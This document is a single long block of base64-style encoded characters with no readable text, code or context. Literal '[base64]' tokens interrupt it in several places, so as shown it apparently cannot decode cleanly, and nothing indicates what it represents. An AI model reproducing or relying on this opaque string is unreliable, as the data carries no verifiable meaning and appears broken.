n+4C5079dP5GqKSsBz1xUnYSxeTLley8ngk/F5az0+YXvwvMrF5eb9NC5OWf18FCnzKXJlOiVtMvKCc9/5XeKOvxKSwScE49VJURpxO/LumDpgsaDwBem/UWDMsk3sVs6dmrkrsvwY13L017tZiyxed2TFh9iNLYLrdVnUvvKTBtjlxHSC1072BENkW6YIUUEFvKqT7cOvtFVvS4mrcSoxD9XbCRI5v7OzhRQGz6Hgf0PySrBfpdUbC9H/T1idhX0IOCWdwt/QKl/fHD53/1RnH63AKGxIR+15RnBIHIg1oLxBnXh88M/A+Cwjkg1OpsvjJpEGnOf3KoLQoYPdcx2L0BWv691F+g0mLk284siQ509dR0XFq+TqXX5rzip7F4hSSA0Uon97wKiSFkN09GIlK95iXDmJ/e6LXowDgUlNw4M420UNjATJlO0d/[base64]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[base64]/so1+W7tz19p9sN/xLBqfAm93rQsiNaXJnbQPS0QrgF9ZZ4So8yLHOUGzAQdLjYQuHuQApIJjem7hJtbuE6sf5MeD3pNrvC0QQCd3HtW/A9rMeXYWreazne6RW3j7nTN5vvP5vl/[base64]/ygQoahFfhvSmORsMVIgJinogVlKY1muA+79gHgeHpjJ+9TJCXbjzVqAD7C6to7GImhzft75GPM4BeRK5lsvq40GYV8ze1uoNIubXWKzicYP1NrITpCpHsKryvtV1V5FrD3GWXeuzuKIQXTjdlutfrOZCjUZiNE65FejgVVg/2gR9cHau81aFFzmM6EbEifXTSpcoc1hpIHEt3ElxEISM98mYVHMMnX+F1Do42zVikCd+cX00DDR5EANaY4q2AGILTFzcsntRwS/WBphkp0Z1nDEHHcU2lks2ARyq8iuBhxTObDsN6DUL3DucU7fx1pFm2q3VBoARGMU/o1y2YesY47qo21ymZWTbaAPiQ+g0xKRBmG2THupA/xXzbY5LpIokJwS1nKIMk3oB72K8Cj6oO4Bnew3C/AeVnq8C4TxvDqnzhSFpYNxFyQQYU1uDhG3zCfp8gUchSvMmtCCOPHtnvX0iv7FL93YyjNbw9bsBW++pWoCquH/auy0vFMPun2PntkQ3lu+22k/xRDBIJjF/7E8FKcKDBa9kLKq8nOhm9O37BSHh/W9RHvBp1cTz9cyvSwXchlDu+ZUIY6y5HHEaOU+7D9olvmLQe/jsERt86Vr1eyDoIeBMKCSybiL3+xvkF0NpOzlOtq5VXQ3qaMmeZ2zzZyHm0iAqXq1pydxWyK+WrGAz+jzqsnWIVpkB5e4FByr1cpcHBcl1W9dh3kfp84JsrBzUNGKE/m95QvytpezWExfBctnKaJ7qCAx8ZEa/e1cf1CTVA1nOXFbeoSFuqC1pDMHpSYzW32mNdunp1cfvhg1utdr6+n9+atfZEWKIccfmfcxjdfKaLyYRrPsTWQTbOs3hvf0I+Pyqr94RzivMbSjTPdSztqPmLCOpde8HIiyvDvlVgpYqTmAJaBHs9PMMT/SKuU9GwL1uSKkkd96nKmAkUmFOFeYrCPgqjJlr2JGei1doRRbLzNe/9D3yltO4GojIOYkGjaZAzfDefuGVAaea1R7iS653+cP/ljjdPbjuZK4R79ugLNI/oJORP4tDRTHTnTLDo3dJAJLqDoxTC3AfmyBE8OiX5f17dJm743PY5CjqAk4Jl5kavAne8g/DzAMIZS2gjSS/NHZKMwIe6Vdq6PVV/Pao8mauSVPMbft5qtyiUraCFL0ThH18lHxYcapErNMa/tsUdrCh0HV2O9glNev2GR8wmVpZ79fUUJNSglZs4pAqDdqVgjBdWltnHmpRNxu7sqCIzTW/KekfSpRymPrIm1QNLlbhQTrLgmHnDImpqdNOqa+nyKdH8jnb02cIR57KCB5Ye1p2z/ytuoA3WSglY3EUo8JP1/XtovaAYaIGzL5h+4RQ8VmfDAkvw8CD+1nj56QHarebUOqxFWnNNy8BuftXyNb/WqAe2XovohtU7fxCd00C7IWYwH9/On3nFqoFhHXPYy3+OBaYc1lZkvy3DDjUBmbX2oCiWD2kR0HD5+LX+umiLXeAy2vE5JuztK22D+0kgGa4S8imu3kGAOmCcazpcJfMreEInLXIDIauYz/EPyKLHPsAMIGeC1Huk/bj4YBPd+nu7QfTkTZTo7TQqWPG1jpsTCnb+sPqaGQHcbVa84udibUk5SCV+pczG6Yx7zw31FrVMge59cxFdYVpisv/3aiWRhOoFmTWYX6GTT//[base64]/+fdOoIOIHEkQ77bfBHPBTgNXdXujqIF1LVMrfRy+2nvDiAQIj6hQ521RMa6aMFKtrYxkmKbZCBLJZbA2rV0cuLzhdkjkWe90ITa1n2oSwMHNDr8298IqcIPNWSB/tYwYLY1FhXbgjqI3cJnGb8I/kKmTH1HDAqlG6epg0efISy4it9G92Hov34VThVZZ9anCS0IDElS7hyVe4yf6HMbkR3HmlgQCLCUUXdh0ctIl/BIAVs884EueYf4IAbXF7LqcJY01+dKvPDO8LCVwGNQUX62lXMpPJ8XjHnhZ/i2pnp7TO9tbCY2tbmM4AI6/4c7sl7WR+/fXfhUyvPFclZJAoqgev+XcSTveGu4smOUVIqh5OUvf0MyCB+x1X69/NxF1urJLZrCobI0UQ/cVahz6lS7ruyXcAnVo4HMmc0jpedvnsVPnox4/FkaTCsKdjYEW7F0k82pL0JFXonOW9b7ZvPapIGhy26aHvcNP620UeZUVFoui3v+/btMP9fMvgOobKZCFdxmkldfWLfotvs9Mfe7i+xKqoxMJ48eawImjmtzjpkgiytuLfm5LKZ+ehqlGhd9H9/X/heuAH4zay2sKa1gSOQpVYkh9rMs7TMSbwnF4IYtiGLjkhht7Nk1sQQmY7Yko4yA2SEZkw2Hb+hkbTeefrVgk7NbuU4pYLV8rAxKAr9qGD5QKsEjfdimwHlb/q49yi1RTNKfB0T9QStCUSSXM2wKNNLqBJv7zWm4DPgT19u6lh3+533CeoyBkE3cD/I8R8HlAR0BF++hGNi8vnDosCoyc3QxCI8nwrhGj9KT2W9f0pN0MQkUChofihBiqzatQBZhN8ztaFpt2rNNYsdtyRS//E3gp0FZ2e/yno/X7TZhaoOWOgdSGM/MRpO2ru8pyS8faZA3OTnoZM1iIiY2WoFmxik1h5lZEQticGQg9vozGX0SXQlIfFhqssfF8u3mMxkrt6DKF0sAp8NdSx68Z9nxa/0CyyK3mN+sAWb+YUvy5cwttQmezsb3OUth2vUZW1viWZGE4R2tb+G43z5E0d1JFPXL0OxNo1kmpbAc2DuJCFUN3GxR0pVhFM5gNqOemtnH6Ym0FCRWbxaISudp8n1bp9YjMWwWYPuaWUKp3/UQJ7ClMXWF6uQwhyhSSLv/T+Wyx/kz1ZyIo32zyqtA2ZoXg1VAU8nCXAYS//vWIkD4qZasBHvgNPS3NTqa07J6BipgELNRQDyJED16E2y2foWDu3rMlXE+gf5vX7MoRz41EFyosNEOyyug6hXRPiAAqMaMsvTwTunYHIBR8VfAkBBPPKU/RATz8PibRsZh19jxPvgXxStdAivqnuFdOvrHye5qsFC9oigpLl65a1rEzlSWt39R4GQDVvJyDUy3w1A+kwriMV/9eiu49ghfIUtt7ymGpVnHLzG0KGz5daLn7heTTRqrIs2grLyO1EO+7OG9USqGXcg0+uJzIGVw22d+r0z0cC0pjbCnPh/Ch4+y4k943qkVzzO6To3d5PJZ57cgvcuTItoalnau3vLG5lg1cHfbo+gK/uEOZuL2JSSOYNGPIybnqt0gNTQ9Xib5N63X2C/[base64]/t3nYJpFkpHFwJNdW/[base64]/a4VWntKiAhLKwiXuv0cxWcUJxGTX3rPNzZzhpAGQbz4KVQxBgVE7v2RWkMcdA2k44wNvhYgL0Ppdy/cbORULb9ot2Yjuf4CLziFgGpzY1eb0J60eEFQtBgI4bbgAd1moO1jtul7mptPEPYgGUBxi1utEYx7qz3IElHRh1FhnreuHIgYAjgcRUGs+607lHhxFlJIdIsbPfsei/3W22KClPnFn/dAntWxVyGyIF+1icEsGImNf751LDh065oYLc4gCsa5syb2nPhEcnn+xrJ9U+XttWRLzQRfknjvUoNkFfC5hTzwMVbLvPkozXhYoH5LB+4R4oseaQxbpxy/cnIBDv1wNwPhERmJiV/eKmk+aIYdLMjQ7+n6tlsSRmTHZOrP69yKvIwc3iCYyWX0byhhpVSfvsYHepEzVGaSQU65WMv7DWkV38DRNP+JIATiFyIQqDzUuXHb0BbmMPWBAshaHnM+OouP0bwKbd5yU3S2JiJd+LV9j6R/o8RIjEDYoVg91KZ/xY3Scl2zoYGiyxRMq8FVWAy7BHdzIWIzbGCUfE/mIF/Y2n3i0ZmS4Ueo8P3vpwgsu6y2b95Czj6fWQkGvwvFnPyrcKwcCsqaEo2iU9TsYZ/zMqMZwH7w6p/fqrcCacD3HsS1aYFl7ABUG5S/sYwJrdvPyrsO9qE6nmRYYMFYY3ko+RgtQWmE44wdLmiHgea44IKW4KVYjYfWij3HDF596kd5sLgJtk+qbBjY+GMcUDSZKtnXjSM3J1Z8B9EpzB/[base64]/aZQBrKx0NUMIf8QR2/v2n9ECfe83rrl2qKG3yhWMIustNHa6dgqNawhqimkzx38c55puThNpxNYFXzTc2QZxQurYFplsfBnEuAYQE4p5JUwmPcAaTbVKrCIO6cMB/w3U3BKdiW1EeeaGQsnuO5a7FWxdji6iaG1R7nRwd8biSnlSrKx628Njdxf9jy390YAJjvY/dc5ThGO4/Kx5QymyrCw0hsdkGsXElwx1NI2NhFeSxdZIKd1PUJ2t7hKIy/o2DyKhLYi0Cvq+GgFm3avJRA99TRqbXcO/j7LxMWUdpZLBw/hzkZkqhWy4b7nyzkIkGYReqEqO9lALfGrQp2nT89583tG70cSAMFtZVh4VJbIbk1T0/6QuSb+xXMSGtz3fjDyvgWQAKMzApbLUe2ZP83WH070Twrq0lAKaaxeKYLWVeZZSWp0Y0+U7wYuB1une0VESFULo1P6eZ6V1hI/elgRapV/HXEwR6CZOx69wJIA4ixQpQpm7cxfrdwbIyveqluC+g76oq6in4b+BqKaFQTxfoOQYrBUdg+vtRJNG8iII+BpdlWY77gCvNThWAv3gCWxDNspCBR4CVuA947VQMA7Yv0yuyjZzc0FdOV+DCUvGLuTtNeLwr/vYU53sSXdjh5VWKdLqT5ZFYTMapGuevtily/TTrEAt0cRXwqehaNfRPORurB5X88ZE+JAkMGV3mIHy06N4iolqJCeBv6Mb/Df3Nm+ND+o4VvvK/ZtjfXgQpwesoR3k12dXTsUpvFTLtK+WRfA05b8PNllBw9RsyLthogYCLJYJavKtNXv6VdEe9SWQ91O4VQtJRy+QuuetMTeAKrHzsHfkV+TrLA/ztNWrk3cTUj1UNExhsAJjTJvZ7MpQkNBG8m2W+WtkiQ/EO4nlv15ALwUWIx+0K8mKiXi7i1xOXXGPEyNJThG6mA2AUquOKu1H8gyyYyroXZqf8XBGSD66u+MqIYrzPEWqP1OCjxT//vEc4mMqU/k/xE6JY24j8LxxULak9j/Pnr/aNKh2N2+rdfaOgwWmR2huM8UbSbv1BOT3L3ClyBZY4DuyaxROvf3LcpDA3/1SOhrXIp1xJeelKdGl56ecaCuHpIk14XHtI8bi3/dsirFR1w+CHzxP0EVFbQQMftdk6rJMDH5gtBA4DMp4Pn9TWD9w605hi31xhojL06iMHBlZs9MiP92eJ0v54c1yYF9bHWNQJyGPNsGmFolkBW65v7YohVgCV7Ic3jaSj/i6pkhY4hRAn/[base64]/BXeF05qyCrV3+52vBoFxemJUODf0aU4KDCYwwBTJwcSDRfuJQi3p/clZi7uirF9wxy84D7GqufmD3sy2SVLjcBSXYqtEJoC7+LVuYkP+em7GdMcE/sWUlWRM83PZmT8+uSoX4X2rjYnbUMY/EwuJp3A2tym2bIjm9ZIanqjnE7xkUM33fnlSA4rtasMsdebzW1RXtC2VNF9cAznMQPG2vpDfs03SWeolUzfRtSwIYc/U08/PXDWKF4fW9zMFPILdjiyQ/ULaSUaV8HyZvr0IPC/YLs4RNI9zRL3VuCgEUi7eJfFWNbh/pmeebCTM+Ae+4VMBl55YxUWwTHBMhjSI2AwKWFJa+I1R7n+k7wYDNwVFzzeog6LMksTY/Pe9IASkrTgqdK7A4/OH9sw/UWrUbDeSP7uxXUNg2Nt8wOem0chhR4L2OrM+Kwyje1/B5p0w6NTcx9TStwzqp+Yy5lkk8FVJQRXHIHeLVphQYYShSzoco32aRZM1RC0yM38/WiBxf6y8WfS2JW4afP2vFXHTliW+nEy0bANvna3oJul2Y2ljbSi20UYEUWQHzLiQR2RYLHuT/SAOashK4MkpwefALD8WtvzYg92UTkL+d5YN1Pnq/4r6kRmCyYg/phgfn+Rx1/2G0t6KhgmRwh1ec3YmWXFUC3hpcTAX3HzuSh0nOAaRMJoxFOuCA94BZUiPFjDr5uEPS7jkwASDZbPZiLBSaRrROwOUBKE0zolgo6GGFoT+MoxqRi+MAls8FHp2IzKtWPpvBlHY2jNMf3xmovtRBcb/QS2P1cmaGZlKa+ZaK1Os/reWreVb3DkF73J9WLDiyuuUZTjo+vbvMSRIg1QpePrfKjPNzLOMpCRf5KFYgl+Pbc+/uz204JWhu7F2TYaShnFhLEbKUWkw/9HMZa2EU7S1iL+9tOWBipwlw0B5GSb1Bepr8S2eD89T/QtKGDer2mc4Hfqf3YArSLiu8/IDclFakTnAMkjEWA9RJw9FpcciaOpU4/kfnZSaP7TNo7Hr6ufvzMCYU42ALO5RbUnaWqOmu5PlFBvRJM6VCX8RgqXxcE0owB9j62AObYhnNUyTQjP3FcI/7unkpHs2FN8u7pVtTsaC8XJvkpVcVWVjzzZh163cooGlsfrxe93O4XSgn63DwCJGOrCjtz7hm8z+oEckaeQUcZvbK81u1CGQw0xMsnEnqhCOvasIbhlUeT/[base64]/IJBUDjHHQHLTiG7QRMceGGH969lhTHXxveEjEhsfwHSCt3b+ZGhRBhQhM1QN0KhX2jPtUtOnJxLtGO6fF9xsl0NA06wEubXYdeAu6p9TBAhMvooX/I+XDXY/[base64]/6aC4fkRVPaVBhfXRUpxcpj8ma12X+sAVTMbAzk6Im/1clAQk+CDiPJrCvYkAhi+BC/KjHZQiCqvy70IvOZETuAaEcUQVMewVQ5g0J/p3xwzqd5Bbx9PObJZ80ViJZkwls0yEyJeAyN86Gj7p9VKn43kTWqLa4Ore1/m6zNS1a5yhGalpkyPkQOBZNH71kq9EioD47nNi8dl/[base64]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[base64]/cNiSyJcxKlH8gcVR+qpnjkmPbDqOKqPbS0kjY1EAQiEmwvW080fdIq1QFhIgo5dmjbOYMtKI8YVS3aQIjrPG9rEJnagqYKMm6My0RK4KinwsDtHZmgdhmCzzJJPpIYw2sQ0jTmZTQaUsunYs78v1yQMFXN973oVycyyqL5u7eNA4JHBaBzpQs/S/95Gntxbhhmr8xitcT24TImTTTKycQAWihQMMbArLdXDL3amayjBVC064/t6W3+ebH3Zrxxtv5KQdfa11lpJFVcCdDs1GJswAT7v9qzWLaTTpawJqPbE2lYPXr4hftfemaRPk+QNeGoPH7xL6TWZePYGzPbo+qoCmM8HGaxeg4loTaN8V6WB1O1a+SCmPNXEtjaKPcUWQSHEt5REU3guCzAOq+YuN/xzOpJKM/nLc9zHy95Q4W78vBhipUYbrivHvbzXR5WZbL5KGQfbXtcEDcYpR1TtmoJkmdqKI5/1+N5FMPBh519cK2w01C56g8ajICdDk5urHAw787C6//kk1ml4Y4C7rBDYNKQ/NpZNBSAjFlCpzFfVHPPyC5vW2MD2nU+BARsB5pW2Ih0/FWo4LUf+ffeAq/Gnqf+H7rsFBMCjLE6dz/7DIYQYgi1kOBSFtzDy6jacQyHrQJD/[base64]/mIbsqjVvb1IusBjkaDB83SgnT0xGBrzDs35aDuVMu+iPgfsOOrxhnj6c2B+4HZt5VjYSG2ImctlBE8VM92l9iSbSo+30/Uj9HOPRqaVM9IxbRYI+lffZxB9Lwgo8POMVhGz0HXUJZn0AGY1R5anraPbVkY5cQF9sTv4ztyzv/96ibq8cshgcVvR/K2wTrio5cK2HW1xSBoFnMLXjsXuHqE7bInKFa+96Vfjp/Zc0MH85nyh92zC0ituhPRaAF+0J8aa+Vjr11X1bS5QBYvpchPevNw1C8DYlhHBsRYd4DDddnW1MYsom6HmiXV6mYzbcmdC9MR1sdyYxWwI1qsUd8b9oK5fAaC2ADcM+rHneWy7O